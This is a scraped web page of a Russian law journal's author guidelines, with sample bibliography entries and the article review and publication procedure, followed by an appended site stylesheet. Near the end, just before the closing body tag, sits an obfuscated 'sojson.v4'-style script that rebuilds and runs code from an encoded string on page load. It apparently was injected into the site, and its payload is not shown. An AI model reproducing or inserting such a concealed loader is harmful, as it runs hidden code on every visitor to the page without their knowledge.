Borisova E. A. (Ed.) (2012)<em> Proverka sudebnykh postanovlenii v grazhdanskom protsesse stran ES i SNG </em>[Verification of court decisions in the civil procedure of the EU and CIS countries], 2<sup>nd </sup>ed. Moscow, Norma : INFRA-M, 768 p</span>.</p>
<p><em>Статья в журнале</em></p>
<p><span style="font-size:11px">Scherer M. (2013) Effects of Foreign Judgments Relating to International Arbitral Awards: Is the «Judgment Route» the Wrong Road? In <em>Journal of International Dispute Settlement,</em> vol. 4, no. 3, pp. 587–628, DOI: 10.1093/jnlids/idt013.<br />
Sokolov N. Ya. (2019) Yuristy ob udovletvorennosti svoei rabotoi [Lawyers on satisfaction with their work]. In <em>L</em><em>ex russica</em>, no. 1, pp. 9–19, DOI: 10.17803/1729-5920.2019.146.1.009-019.</span></p>
<p><em>Статья в сборнике</em></p>
<p><span style="font-size:11px">Alekseev S. S. (2001) Yuridicheskie konstruktsii – klyuchevoe zveno prava (v poryadke postanovki problemy) [Legal constructions are the key link of law (the problem statement)]. In <em>Tsivilisticheskie zapiski. </em>Moscow, Statut, pp. 5–20.</span></p>
<p><em>Диссертация и автореферат</em></p>
<p><span style="font-size:11px">Arkhipov S. I. (2005)<em> Sub”ekt prava: teoreticheskoe issledovanie: dis. ... d-ra yurid. nauk </em>[Subject of law: theoretical research: a doctor of legal sciences thesis]<em>. </em>Yekaterinburg, 522 p.</span></p>
<p><em>Архивный</em> <em>документ</em></p>
<p><span style="font-size:11px">GASO [State Archive Of the Sverdlovsk Region]. Collection Р-1573. Inventory 1. File 57. List 2back</span>.</p>
<p><em>Материал в сети Интернет</em></p>
<p><span style="font-size:11px">Morozov R. (2020) Ekstraordinarnoe neravenstvo [Extraordinary inequality]. In <em>Zakon.ru</em>, 10 Nov., available at: <a rel="nofollow" href="https://zakon.ru/blog/2020/11/10/ekstraordinarnoe_neravenstvo">https://zakon.ru/blog/2020/11/10/ekstraordinarnoe_neravenstvo</a> (accessed: 10.11.2020)</span>.</p>
<p> </p>
<h2><strong><a name="link7" id="link7">7. ПОРЯДОК ПРИНЯТИЯ СТАТЬИ К ПУБЛИКАЦИИ</a></strong></h2>
<p>Первый этап работы с поступившим материалом – ознакомление редактора с текстом с целью первичной оценки его качества и соблюдения автором требований к оформлению. Одновременно материал проверяется в системе «Антиплагиат»; при обнаружении большого числа заимствований (более 50 %) материал не поступает в дальнейшую работу, о чем сообщается автору.</p>
<p>После прохождения первого этапа статья направляется на рецензирование членам редакционной коллегии. Все поступающие в адрес Редакции статьи рецензируются в режиме <a href="http://www.journals.elsevier.com/social-science-and-medicine/policies/double-blind-peer-review-guidelines/" rel="nofollow"> «двойного слепого рецензирования»</a>. Подробнее о процедуре рецензирования см.: <a href="http://www.ruzh.org/?q=node/135"> Положение о рецензировании</a> и <a href="http://www.ruzh.org/?q=node/287">Этика научных публикаций и заявление о недобросовестности</a>.</p>
<p>О получении и итогах рассмотрения статьи Редакция уведомляет автора по e-mail. Если в течение месяца после направления статьи автор не получил рецензию, он может обратиться в Редакцию (лично, по телефону, e-mail) для уточнения результатов рассмотрения его материала редакционной коллегией.</p>
<p>Если автору предлагается доработать статью, то он может представить скорректированный вариант своего материала. О произведенных изменениях автор должен сообщить в прилагаемом к статье письме. Все исправления вносятся непосредственно в текст, выделяются маркером или цветом.</p>
<p>Если статья рекомендована для публикации и включена в номер, она направляется на редактирование. Отредактированная статья направляется автору для утверждения внесенных изменений. Автор в установленное время должен внимательно ознакомиться с ней, предложить необходимые исправления и направить письмо с согласием на опубликование материала по e-mail. Если автор не исправил или не вернул свою статью к установленному сроку, то статья публикуется в том виде, в котором отправлялась автору для согласования.</p>
<p>В ходе предпечатной подготовки номера производится корректорская правка текстов, в них вносятся необходимые технические исправления. Данные изменения в последующем с авторами не согласуются.</p>
<p>Если статья рекомендуется к опубликованию и включена в номер, автору высылается договор об отчуждении исключительного права на произведение. Заключение договор об отчуждении исключительного права на произведение является обязательным условием для опубликования статьи в журнале. Перед направлением материалов в журнал рекомендуем ознакомиться с образцом договора об отчуждении исключительного права на произведения.</p>
<p>Гонорар за публикации не выплачивается, авторский экземпляр журнала не высылается. Статьи публикуются на безвозмездной основе.</p>
<p><a href="http://www.ruzh.org/sites/default/files/Authors Contract.pdf"><strong>[Скачать образец договора об отчуждении исключительного права на произведение]</strong></a></p>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-3" class="block block-block">

  
  
  <div class="content">
    <table border="0" cellpadding="10" cellspacing="10" style="background:#ffffff url(image/gr_line.gif) repeat-x; color:#174b77; font-family:verdana,arial,sans-serif; height:170px; margin:0; padding:0; text-align:left; width:100%; z-index:201">
	<tbody>
		<tr>
			<td style="vertical-align:top; width:450px">
			<p>© Уральский государственный юридический университет им В. Ф. Яковлева, 2007-2022</p>
			</td>
			<td style="vertical-align:top">
			<p>Учредители:</p>

			<p><strong><a rel="nofollow" href="http://www.minjust.ru/" title="Министерство Юстиции Российской Федерации">Министерство Юстиции Российской Федерации</a><br />
			<a rel="nofollow" href="http://www.usla.ru/" title="Уральская Государственная Юридическая Академия">Уральская Государственная Юридическая Академия</a></strong></p>
			</td>
		</tr>
	</tbody>
</table>
  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='5c391'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ruzh.org/sites/default/files/color/bartik-6b6c4def/colors.css?qqq059
body_size: 436
content:

/* ---------- Color Module Styles ----------- */

body,
body.overlay {
  color: #3b3b3b;
}
.comment .comment-arrow {
  border-color: #ffffff;
}
#page,
#main-wrapper,
#main-menu-links li a.active,
#main-menu-links li.active-trail a {
  background: #ffffff;
}
.tabs ul.primary li a.active {
  background-color: #ffffff;
}
.tabs ul.primary li.active a {
  background-color: #ffffff;
  border-bottom: 1px solid #ffffff;
}
#header {
  background-color: #63a4cb;
  background-image: -moz-linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
  background-image: -ms-linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
  background-image: -o-linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3e8cbe), color-stop(1, #63a4cb));
  background-image: -webkit-linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
  background-image: linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
}
a {
  color: #0072b6;
}
a:hover,
a:focus {
  color: #0090e4;
}
a:active {
  color: #24aeff;
}
.sidebar .block {
  background-color: #ffffff;
  border-color: #ffffff;
}
#page-wrapper,
#footer-wrapper {
  background: #ffffff;
}
.region-header,
.region-header a,
.region-header li a.active,
#name-and-slogan,
#name-and-slogan a,
#secondary-menu-links li a {
  color: #ffffff;
}
